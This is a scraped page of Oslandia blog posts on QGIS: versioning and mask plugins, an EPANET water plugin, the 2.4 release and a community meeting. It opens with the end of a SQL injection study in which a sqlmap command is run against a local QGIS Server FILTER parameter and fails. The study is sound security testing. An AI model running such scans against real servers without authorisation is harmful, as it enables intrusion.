$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
[15:06:20] [INFO] testing connection to the target URL
[15:06:20] [WARNING] heuristic (basic) test shows that GET parameter 'FILTER' might not be injectable
[15:06:20] [INFO] testing for SQL injection on GET parameter 'FILTER'
[15:06:20] [WARNING] GET parameter 'FILTER' does not seem to be injectable
[15:06:20] [CRITICAL] all tested parameters appear to be not injectable.

Conclusion

The word of SQL injections is large and wide. As we noted throughout the previous study, many parameters have to be taken into account such as the kind of database actually used, extensions currently loaded, the importance of password robustness, …

Because of this, it’s always difficult (if not impossible) to say that a service is totally bulletproof against these kinds of attacks. However, thanks to this study and unit tests added in QGIS, we have the right to say that QGIS Server is very well protected against SQL injections because none of our attacks reach their goal!

by oslandia at 8:42 AM under gis , others , qgis

QGIS versioning plugin

January 24, 2017 QGIS Oslandia

We developped a tool to manage data history, branches, and to work offline with your PostGIS-stored data and QGIS. Read more to get the insight of QGIS Versioning plugin.

The QGIS plugin is available in QGIS plugin repository, and you can `fork it on GitHub too https://github.com/Oslandia/qgis-versioning !

Introduction

Even if the necessity of data versioning often arises, no standard solution exist for databases.

The GeoGit project proposes a solution to store versioned geospatial data. There is also an existing plugin for QGIS, pgversion, which uses views and triggers to version a PostGIS database. Unfortunately those solutions were not adapted to the specific constrains of this project, namely: using a PostGIS database as the main repository (excludes GeoGit) and the ability to working off-line (excludes pgversion).The project we developed QGIS/PostGIS versioning looks like the following.

Design

The database is stored in a PostGIS schema, the complete schema is versioned (i.e. not individual tables). Revisions are identified by a revision number. A revision table in the versioned schema, called ‘revisions’, keeps track of the date, author, commit message and branch of all revisions.

Once a table structure is defined, three operations can be performed on rows: INSERT, DELETE and UPDATE. To be able to track history, every row is kept in the tables. Deleted rows are marked as such and updated rows are a combined insertion-deletion where the deleted and added rows are linked to one another as parent and child.|

A total of five columns are needed for versioning the first branch:

PRIMARY KEY
a unique identifier across the table

branch_rev_begin
revision when this record was inserted

branch_rev_end
last revision for which this record exist (i.e. revision when it was deleted minus one)

branch_parent
in case the row has been inserted as the result of an update, this fields stores the hid of the row that has been updated

branch_child
in case the row has been marked as deleted as the result of an update, this field stores the hid of the row that has been inserted in its place.

For each additional branch, four additional columns are needed (the ones with the prefix branch_).

Note:
If the branch_rev_begin is null, it means that a row belongs to another branch.

SQL views are used to see the database for a given revision number. If we note ‘rev’ the revision we want to see. For each table, the condition for a row to be present is the view is::

(branch_rev_end IS NULL OR branch_rev_end >= rev) AND branch_rev_begin <= rev

In the special case of the current revision, or head revision, the condition reads::

branch_rev_end IS NULL AND branch_rev_begin IS NOT NULL

Note:
Since elements are not deleted (but merely marked as such) from an historized table, care must be taken with the definition of constrains, in particular the conceptual unicity of a field values.

Withing the PostGIS database, the views on revisions must be read-only and historized tables should not be edited directly. This is a basic principle for version control: editions must be made to working copies an then committed to the database. Please note that by default PostGIS 9.3 creates updatable views.

Workflow schema

This setup allows for multiple users to use and edit data offline from a central repository, and commit their modifications concurrently.

Working copies

Two kinds of working copies are available:

SpatiaLite working copies
They are meant to be used off-line. They consist of the versioned tables of a given versioned database (i.e. PostGIS schema) or any subset. For each table, only the elements that have not been marked as deleted in the head revision need to be present. Furthermore only a subset of the elements the user needs to edit can be selected (e.g. a spatial extend). To create a working copy (i.e. to checkout), tables from the versioned schema (or the aforementioned subsets) are converted to a SpatiaLite database using ogr2ogr.

PostGIS working copies
They are meant to be used when the connection to the original database will remain available. They are quite similar to pgversion working copies since they only store differences from a given revision (the one checked out).

The following description is aimed at understanding the inner workings of the qgis versioning plugin. The user does not need to perform the described operations manually.

For each versioned table in the working copy, a view is created with the suffix _view (e.g. mytable_view). Those views typically filters out the historization columns and shows the head revision. A set of triggers is defined to allow updating on those views (DELETE, UPDATE and INSERT).

The DELETE trigger simply marks the end revision of a given record.

The INSERT trigger create a new record and fills the branch_rev_begin field.

The UPDATE trigger create a new record and fills the branch_rev_begin and branch_parent fields. It then marks the parent record as deleted, and fills the branch_rev_end and branch_child fields.

Updating the working copy

Changes can be made to the database while editing the working copy. In order to reconcile those edition, the user needs to update the working copy.

When updating, a set of records can be in conflicts: the records for which the end revision has been set since the initial checkout or last update if any.

Multiple editions can be made to the same record. Therefore the child relation must be followed to the last child in order to present tu user with the latest state of a given conflicting feature.

Conflicts are stored in a table and identified with a conflict id and the tag ‘theirs’ or ‘mine’. A DELETE trigger on this table is used for conflict resolution. On deletion of ‘mine’, the working copy edition is discarded, on deletion of ‘theirs’ the working copy edition is appended to the feature history (i.e. the working copy feature becomes a child of the last state of the feature in the historized database).

Committing the editions to the versionned database

If a working copy is up to date, the editions can be integrated in the versioned database. This operation consists simply in the insertion of a record in the revisions table, and, for each versioned table, the update of rows that are different and inserting rows that are not present.

Branching

A branch can be created from any revision by adding the four history columns and setting the branch_rev_begin field of features that are present in their revision.

Plugin interface tutorial

Groups are used for all versioning operations in QGIS since the versions are for a complete PostGIS schema or SpatiaLite database.

The versioning toolbar will change depending on the group selected in the QGIS legend.

Note:
The group elements must share the same connection information (i.e. share the same database and schema for PostGIS working copies and revision views or share same SpatiaLite database for SpatiaLite working copies).

Versioning a PostGIS schema

Starting with an unversioned database, import a number of layers from a schema that needs to be versioned into a QGIS project.

Once the layers are imported, they must be grouped together.

Selecting the newly created group will cause the versioning toolbar to display the historize button (green V). On click a confirmation is requested to version the database schema.

The versioned layers are imported in a new group and the original layers are removed from the project.

Note:
The symobology is not kept in the process.

Working with a versioned PostGIS schema

Versioned layers can be imported in QGIS. The layers must be from a head revision or a view on any revision.

Once the layers are in QGIS, they must be grouped.

For PostGIS groups at head revision, the versioning plugin allows the user to create a SpatiaLite or a PostGIS working copy, create a view on a given revision or create a branch. A corresponding group will be imported in QGIS.

If the user chooses to create a SpatiaLite working copy, he will be asked to select a file to store the working copy.

Commiting changes

Once the working copy is imported in QGIS, the user can start edition of its layers. With SpatiaLite working copies, this edition can be done off-line.

When the user is done with edition, he can commit the changes to the database and if commit is feasible (i.e. the working copy is up to date with the versioned database), he will be prompted for a commit message and subsequently be informed of the revision number he committed.

If the commit is not feasible, the user will be informed that he must update his working copy prior to commit.

Resolving conflicts

Conflicts are detected during update, the user is informed, and conflicts layers are imported into QGIS.

To resolve conflicts, the user can open the conflict layer’s attribute table. Selected entries are also selected on the map canvas and the user can decide which version, either his or the database’s, he wants to keep. User version is tagged with ‘mine’ and database version with ‘theirs’. The conflict is resolved by deleting the unwanted entry in the conflict layer.

Note:
On deletion of one conflict entry, both entries are removed (by a trigger) but the attribute table (and canvas) are not refreshed. As a workaround, the user can close and re-open the attribute table to see the actual state of the conflict table.

Once the conflict table is empty, the commit can be done.

Restrictions

Due to design choices and tools used for conversion to SpatiaLite, a number of restrictions apply to the versioned database:

|schemas, tables and branch names should not have space, caps or quotes
tables must have primary keys
columns are lowercase (because of conversion to SpatiaLite) but can have spaces (not that it’s recommended
geometry column is geom in PostGIS, GEOMETRY in SpatiaLite

Note
Do not edit OGC_FID or ROWID

Note
The constrains on the tables are be lost in the PostGIS to SpatiaLite conversion.

Known bug

The conflict layer won’t be loaded automatically is it has no geometry. The user will have to load it manually.

by oslandia at 2:40 PM under development , news , postgis , qgis

Masking features in QGIS 2.4

Have you ever wondered how to mask features on a map, so that only a particular zone is highlighted ? There have been a simple plugin to do that for a while. Called ‘Mask’, it allowed to turn a vector selection into a new memory layer with only one geometry made by the geometric inversion of the selection: the polygons that were selected get transformed into holes of a squared polygon bigger than the current extent.

One could then use this new layer, like any other one and apply a vector symbology on it. An opaque color to mask everything but the selection, or some semi-transparent color in order to only highlight the selection. It was very useful but came with some limitations, and especially the fact that no update of the ‘mask’ layer was done during an atlas printing.

Thanks to the support of Agence de l’Eau Adour Garonne, Oslandia has been developing some evolutions to the core of QGIS, as well as to the mask plugin.

The core part consists of a new feature renderer that can be used on any polygon vector layer, as a symbology element. It is called inverted polygon renderer and allows to apply any other renderer to polygons that have been inverted.
It was designed originally to allow only simple filling mode to be applied to the exterior ring of polygons, but it now allows to use more complex renderers like graduated, categorized or even rule-based renderers.

Inverted polygons: Simple usage

The simplest usage is to select the default sub renderer that is set to “single symbol” in order to have a uniform exterior fill of a layer.

Advanced usage

When the sub-renderer used by the inverted polygon renderer has different symbol categories, features are grouped by symbol category before being inverted and rendered. It then only makes sense when the symbology used is partly transparent, so that the different inverted polygons can be distinguished from each other.
This can be used for example to render a semi-transparent shapeburst fill around the current atlas feature.

In this example, we have an inverted polygon renderer with a rule-based sub renderer. The rule will only select the current atlas geometry, thanks to the expression $id=$atlasfeatureid.
The symbol used is made of two symbol layers: a semi-transparent blue simple fill and a shapeburst fill on top of it.
The polygon layer is then duplicated to also have a green “interior fill” for each polygon.
The output can be seen hereafter:

Label masking

When the map has labels enabled, this inverted polygon renderer is not sufficient to mask labels as well. When a user wants to highlight a particular zone on a map, she usually also wants to mask labels that are around, or at least make them less visible. The way QGIS handles labels out of the box is not directly compatible with this need. QGIS always displays labels on top of every other layers.

To circumvent this, the original ‘mask’ plugin has been enhanced in order to be aware of layers with labels. A new ‘mask’ layer can be computed and its geometry can be used to test whether a feature has to be labeled or not. The plugin exposes two special variables that are available for any expressions :

in_mask(srid) will return a boolean that tests if the current feature is in the mask. The parameter srid is the SRID projection code of the layer where this function is used.
$mask_geometry will return the current mask geometry

Different spatial predicates can be used to test if the current feature lies inside the highlighted zone. A different type of predicate will be used for polygon layers, line layers and point layers.

Suppose we have a map of some french départements with a background raster map, and some linear layer displaying rivers.

If we want to highlight only one département, we can use the mask plugin for that. We will first select it and call the plugin.

A fancy inverted polygon symbology, based on a shapeburst fill is created. We see here that we can choose the function that will be used for filtering the labeling. By default these functions are “pointOnSurface” for polygon layers and “intersects” for line layers.Here, we want both the départements layer and the rivers layers to see their labeling rules modified in order to hide the labels outside of the defined mask polygon.

By modifying the mask symbology, adding a little bit of transparency, we obtain the following result :

The plugin is able to interact with the atlas printing and will update its mask geometry as well as the labels that are allowed to be displayed.

The mask layer can also be saved with the project, using a memory layer if you use the Memory Layer Saver plugin, or using an OGR vector file format.

Here is a short video that shows how the plugin can be setup for a simple mask with an atlas print.

How to get the plugin ?

The new mask plugin is available in its 1.0 version on the QGIS official repository of plugins. It requires QGIS 2.4. We are currently investigating the addition of this label masking feature to the QGIS core. The idea would be to have a concept of “label layer” that could then be hidden by others, or even made partly transparent.

It is not an easy task, though, since it would require to rework parts of the labeling and rendering engine.
If you are interested by such a feature, please let us know !

by oslandia at 2:22 PM under development , news , plugin , qgis

QGIS plugin for water management

Oslandia releases today a new plugin for the QGIS processing framework, allowing for water distribution network simulation. It integrates the opensource EPANET simulation software. EPANET models water distribution networks. It’s a widely used public-domain simulation software developed by the US Environmental Protection Agency.

Hydraulic simulation is used to understand water distribution in distribution network, to forecast the impact of network alterations, to dimension network elements or study extreme case scenarios (e.g. important demand for firefighting, pipes breakages, interruption in supply).

QGIS provides a graphical user interface that can be used to import/edit/export hydraulic model elements and simulation parameters from various sources, launch simulation and visualize results directly inside QGIS.

Hydraulic model

A hydraulic model consists of junctions (POINT) and pipes (LINESTRING) along with various other elements like tanks, pumps and valves. Those elements can be stored as features in a spatially enabled database. Features attributes can be simple (e.g. pipe diameter) or complex (e.g. pumps characteristic curves or water consumption). Complex attributes are stored via a foreign key in other alphanumeric tables.

This is the kind of data QGIS is designed to handle. It can import/export them from/to a variety of sources and also display and edit them.

Simulation parameters

Simulation parameters and options (e.g. simulation time step or accuracy) are key-value pairs. The values can be stored in a table which columns are keys. Each set of simulation parameters is then a record in this table. This kind of table can be loaded in QGIS as a vector layer without geometry.

Integration in the processing framework

Once the hydraulic model and simulation parameters are loaded in QGIS, the simulation can be launched through the Processing toolbox. The plugin uses the standalone command line interface of EPANET (CLI) which path needs to be specified in processing Options and configuration.

The plugin assembles an EPANET input file, runs EPANET and parses its output to generate result layers.

One interesting aspect with processing modules is that they can be used for chained processing: the user can use other modules to do additional transformations of simulation results, as feeding them into another simulation model.

Result visualization

Simulation results are water pressure and velocity at all points in the network along with state of network elements (e.g. volume in tanks, power of pumps) for all simulation time steps . This represent a huge amount of data that are usually displayed either as time-plots or as map-plots of time aggregated data (e.g. max and min during simulation).

Results of particular interest are:

time-plots of:
- volume in reservoirs
- flow at pumps
- pressure in pipes and at junctions
map-plots of:
- low speed (stagnation)
- high and low pressure (risk of breakage, unhappy consumer)
- lack of level variation in reservoirs (stagnation)
- empty reservoir
- reservoir overflow
- abnormal pressure (typical of error in the altitude of a node in the model)
- flow direction

QGIS is naturally suited for map-plots. Time-aggregated simulation results are automatically joined to map layers when the result table is added to the map. Rule-based symbology is used to highlight zones of concern (e.g. low water velocity or empty reservoirs).

The matplotlib library provides 2D plotting facilities in python and QGIS provides an extensive set of selection tools (on the map or in tables). The plugin’s button plots the appropriate value depending on the selected feature type (e.g. water level for tanks, pressure for junctions).

Screencast

For a full demo of this plugin, see the following video :

Where and who

The plugin is available on GitHub and should be available soon on QGIS plugin repository : https://github.com/Oslandia/qgis-epanet

This work has been funded by European Funds. Many thanks to the GIS Office of Apavil, Valcea County (Romania). Oslandia has developped this plugin, and provides support and development around QGIS, PostGIS and this plugin. Get in touch if you need more : [email protected]

We are looking for a free dataset with full informations (pumps, tanks, valves, pipes and their characteristics…) to distribute with this plugin as a test case and demonstration. If you can provide this, mail us !

We also are implementing a Processing plugin for SWMM, the public domain Waste-water simulation tool. If you are interested to participate to the development, please contact us.

by oslandia at 1:53 PM under development , epanet , news , postgis , qgis , water

QGIS 2.4 release out, Oslandia inside

There is a new QGIS release out : version 2.4, codename Chugiak is now available. Binary packages for your platform have been generated, and you can directly download and try out this new release of the famous Desktop GIS software. QGIS 2.4 has a lot of new features in all of its components. There is a visual changelog available where you can discover QGIS improvements.

Oslandia inside

Oslandia is a **QGIS core contributor**, and we have been busy improving QGIS 2.4. We contributed to various of these new features. Here are a few enhancements we developped.

Predefined scales mode for atlas maps

When working with atlas map items, you can now specify a predefined scale mode for the map. It will use the best fitting option from the list of predefined scales in you your project properties settings (see Project -> Project Properties -> General -> Project Scales to configure these predefined scales).

This feature has been funded by `the city of Uster

New Inverted Polygon renderer

The biggest feature Oslandia developped is the inverted Polygon renderer. This feature has been funded by Agence de l’Eau Adour-Garonne and mainly developped by Hugo Mercier.

A new renderer has been added for polygon features, allowing you to style everything outside your polygons. This can be useful for highlighting areas, or for creating cartographic masks. When used with new shapeburst style, you can now produce output as shown in the image for this entry.

New Mask Plugin

Alongside with the inverted polygon renderer feature, Oslandia developped a new Mask plugin. It enables you to make atlases focusing on the specific feature you are interested in, occulting the rest with a really nice effect. Furthermore, it helps masking the labels when you mask geometry objects.

This plugin has also be funded by Agence de l’Eau Adour Garonne.

Layered SVG export

Another feature implemented in this version is the ability to export layered SVG files. Beforehand, all features were exported as a single layer, whatever the QGIS layer was. Now you can use Inkscape or Illustrator and their layering capabilities to finish the design of your map with greater ease of use. There also is an option to vectorize labels.

This feature has been funded by Agence de Développement du Grand Amiénois (ADUGA).

WAsP format support

The WAsP format is the standard format for roughness and elevation in the wind science field. This format was not supported by QGIS until recently, when Vincent Mora added WAsP to QGIS supported GIS file formats. In fact, we did better as we implemented WAsP support in GDAL/OGR, so that any software using this library is now able to read and write WASP files. WAsP is available starting from GDAL/OGR >= 1.11.0.

This was an opportunity to add Vincent Mora as an official GDAL/OGR commiter, in charge of maintaining this driver. This feature will enable wind management operations to be completed on QGIS with a better user experience. No more file conversion before working on the GIS side. We also developped a companion plugin to manage data simplification when needed. It is available in QGIS plugins repository.

With this work, QGIS becomes a great complement to opensource computational wind engineering softwares like ZephyTools.

This work has been funded by La Compagnie du Vent

Epanet Plugin

Oslandia has integrated the EPANET water distribution model inside QGIS Processing, as a plugin. Epanet integration has been funded by European funds and the GIS office of Apavil, Romania.

Vizitown Plugin

Vizitown is part of our efforts on 3D GIS development, alongside PostGIS 3D and more. It is a QGIS plugin allowing users to display QGIS layers in 3D in a Three.js / WebGL environment, in a browser. It can leverage PostGIS 3D, and display live data from the database, as well as other sources of data. It can display DEM, a raster background, 2D vector data draped on the DEM, 2.5D data (e.g. buildings), or real 3D Meshes. The user can set a symbology in QGIS and see the modifications live in the browser in 3D.

You can see Vizitown in action on Youtube. Vizitown has been developped with IG3 students from ESIPE

Multiple bugfixes

Oslandia also work continuously on improving QGIS quality, and we try to fix as many bugs as we can. These bugfixes are funded by our `QGIS support offer clients, and also by the french Ministère de l’environnement and Agence de l’Eau Adour-Garonne.

What next ?

We continue to work on new QGIS features, corrections, refactoring and integration with other tools. We namely studied a possible unification of all database-like features in QGIS, using SQLITE/Spatialite features. We intend to work on Native Read+Write support of Mapinfo TAB files.

We offer a wide range of services around QGIS, be it for training, assistance, development, or consulting in general.

We also propose `various support opportunities for QGIS. This is the best way for you to improve the quality of this software, contribute to its development, and ensure that you can work in good conditions without having to worry about potential bugs. Our team of experienced engineers, who contribute to QGIS core, will be available in any case of critical bug.

We can offer you personalized support, with specific conditions and fares. Do not hesitate to contact us at [email protected] .

by oslandia at 1:42 PM under development , news , qgis

PostGIS 3D – Foss4g video and workshop

The latest PostGIS and QGIS 3D enhancements presented at FOSS4G by Oslandia are available online.We suggest you to have a look on our PostGIS 3D / QGIS 3D video demonstration using SFCGAL library and the QGIS Horao plugin.

A step by step workshop, (really close to the video workflow) is also available online https://github.com/Oslandia/Workshops/tree/master/FOSS4G_2013_PostGIS_3D

We can provide you the full virtual machine on demand, with proper software environment (6GB Virtual Box Image).

We would be really interested in having your advice on these new 3D features, and the use cases you could be interested in. Do not hesitate to get in touch.

by oslandia at 1:12 PM under 3d , development , horao , news , postgis , qgis

QGIS Community meeting in Brighton

Developers and contributors from the QGIS project are used to gather physically twice a year across different countries. Such an event allows people to synchronize their effort, and discuss new possible developments.cThe latest QGIS community meeting took place in Brighton from the 12th to the 16th of September, just before the FOSS4G event. It was the biggest community meeting organized so far, with close to 50 people attending ! Everything went smooth thanks to the perfect organization by Lutra Consulting.

This session was of particular interest in the project’s history, since it was dedicated to the release of the eagerly-awaited new 2.0 version of QGIS.

Oslandia is used to take part in the event and even organized the march 2012 session in Lyon.

Presentations

Despite being originally oriented toward code and translations, some presentations took place during the event. Some of them have been video recorded, some did not. Hereafter is a subset of them.

A new website

In parallel to the release of the 2.0 version, the QGIS website has been updated. Its look and feel, but also the way it is now build. Richard Duivenvoorde presented the efforts that have been put on the support of multiple languages, adaptation to mobile devices, and the reuse of tools used for building the documentation of the project. The new website is now online.

Richard presenting the new website

Presentation of the new website : http://www.ustream.tv/recorded/38687971

Constraints on attributes

Some more developer-oriented presentations and discussions also took place. Matthias Kuhn and Nathan Woodrow presented an idea about extending the way attributes are handled by QGIS. In particular, the concept of constrained attributes emerged. The idea is to be able to express, manipulate and edit contrains on attributes (possible range of values for instance) as it is found in databases. This could then be used to constrain user editing of layers, presenting to the user an appropriate widget (combo box for an enumeration for instance), especially for layers that do not have native support for these constraints.

QGIS for Android tablets

RealworldSystems presented their work on what they called the “QGIS Mobility framework”, based on previous works by Marco Bernasocchi on QGIS for Android. It is dedicated to the design of custom QGIS applications for deployment on Android tablets (for on-the-field editing campains for instance). It looks promising and has already been used in a real-world application for gaz pipeline inspection. The framework can be found on github.

QGIS webserver

Andreas Neumann presented evolutions of QGIS webserver and webclient. More can be found in the corresponding video.

Andreas presenting the work on QGIS webserver and webclient

Video 1 http://www.ustream.tv/recorded/38741015

Evolution of the Globe plugin

Matthias Kuhn presented evolutions he made to the Globe plugin that allows to display a 3D earth with different kinds of data on it. Lots of osgearth features are now integrated into the Globe plugin (in particular the support for 2D vector layers).

Matthias presenting its work on the Globe plugin

Video 2 http://www.ustream.tv/recorded/38737991

Visualisation of 3D data

Oslandia presented also its ongoing work on the integration of Postgis 3D. After a thourought evaluation of osgearth, which is the base of the Globe plugin, we decided to develop our own 3D visualisation stack directly on top of OpenSceneGraph.

A QGIS plugin has also been developed in order to be able to view QGIS layers in 3D.

With this new 3D visualisation stack we are able to display and manipulate data of a whole city between 20 and 60 frames per second on a laptop (here the demo has been designed on data from the city of Lyon) , when we were hardly able to display a small city quarter with Globe.

Oslandia presenting its work on its 3D visualisation stack

Video 3 http://www.ustream.tv/recorded/38738897

Slides https://github.com/Oslandia/presentations/tree/master/qgis_hf_2013

QGIS 2.0

All the work done during this community meeting allowed to polish the 2.0 version of QGIS which has been publicly announced during the FOSS4G in Nottingham by Tim Sutton.
Waiting now for the 2.1 release

by oslandia at 11:48 AM under 3d , event , horao , news , postgis , qgis

Blog List

Tags

QGIS Planet